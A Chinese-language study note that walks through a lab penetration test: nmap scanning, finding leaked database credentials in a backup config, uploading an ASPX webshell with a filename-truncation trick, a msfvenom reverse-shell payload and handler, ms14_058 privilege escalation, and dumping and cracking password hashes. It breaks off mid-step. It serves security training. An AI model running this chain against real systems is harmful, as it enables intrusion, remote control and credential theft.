【学习笔记】渗透测试过程1

1. 设置网络环境

将 Kali 虚拟机和靶机的网络适配器改为桥接模式。

在 Kali 虚拟机和靶机相互 ping 通,确保网络连通性。

切换到

root模式进行操作。Nmap(用于信息收集 资产探测:ip存活、系统、软件、软件版本、端口)

扫描网段:

1



nmap -sn 192.168.42.0/24

查看网段中存活的主机。

全面扫描靶机:

1

nmap -A <靶机IP>

在本实验获取数据库端口(1433)。

判断系统类型:

1

nmap -O <靶机IP>

在

running:后面查看主机系统信息。【图片2】



服务版本扫描(运行软件):

1

nmap -sV <靶机IP>



端口扫描:

1

nmap -p1-65535 (目标端口)<靶机IP>

端口 27689 测试:扫描出异常(unknown)端口,在浏览器访问

<靶机IP>:27689。

随机 IP 扫描:

1

nmap -v -iR(随机) <数量> -Pn -p 80

如果对方开了防火墙——(报)filtered http

3. 目录结构探测 - 使用 Dirsearch获取

安装 Dirsearch,用于获取网站目录结构(取决于字典):

1

dirsearch -u http://<靶机IP>:27689/ -I 200,302

200 和 302 表示返回的状态码。



逐步访问上述图片获取的文件,在浏览器输入

http://<靶机IP>:27689/<文件名>。在访问

web.config.bak文件,得到数据库信息:- 数据库 IP:192.168.61.144

- 数据库名称:FileManage

- 用户名:down

- 密码:downsql

4. 数据库连接 - 使用 Navicat 连接

- 下载并安装 Navicat,使用上述数据库信息进行登录。

- 若连接不上,可以将 Navicat 通过 FTP 安装到虚拟机。



5. 网站管理

- 回到网站

<靶机IP>:27689,在用户管理模块进行操作。(登入——用户管理——管理用户)





6. 上传一句话木马

生成一句话木马文件,在网站下载管理模块上传文件:

文件命名为

aaaaaaaaa.aspx.jpg(利用文件名过长被截断的特性,上传后网站删除.jpg)。

上传成功后,一访问就下载:无法解析函数

获取文件绝对路径:通过访问不存在的文件查看报错,找到路径

/upfile/affix/。

7. 连接木马

- 使用蚁剑连接上传的

aspx文件。



8. 生成并上传 MSF 木马

生成 MSF 木马:

1

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<靶机IP> LPORT=6666 -f exe -o 123.exe

IP 是 Kali 虚拟机的 IP 地址。







启动监听器:

1

2

3

4

5

6msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST <靶机IP>

set LPORT 6666

run



将木马的exe文件从kali复制到主机,然后上传到蚁剑对应位置

(进入/web/upfile/affix/,右键上传)

启动木马文件:

右键⽊⻢⽂件,打开终端 输⼊如下命令

1

dir 123.exe

如果成功,Kali 会成功上线(回到kali终端查看)。

发现kali成功上线后 可查看到run的执⾏结果(如下图)



它⾃动的为我们匹配出了⼀些可能的⽤于易受攻击⽬标提权的漏洞利⽤模块



9. 提权操作

使用以下命令检查提权模块:

1

2bg

sessions

提权操作:

1

2

3use multi/recon/local_exploit_suggester

set session 1

run





搜索并利用提权漏洞:

1

2

3

4search ms14_058



use exploit/windows/local/ms14_058_track_popup_menu

set session 1

run

检查权限:

1

getuid

发现已经是最高权限



10. 持久化攻击

- 获取

administrator密码:- 使用

hashdump模块提取密码 hash。

已经可以看到相关账户密码加密后的hash了

- 将 hash 上传至 cmd5.com 进行解密,得到密码为

admin123。

- 使用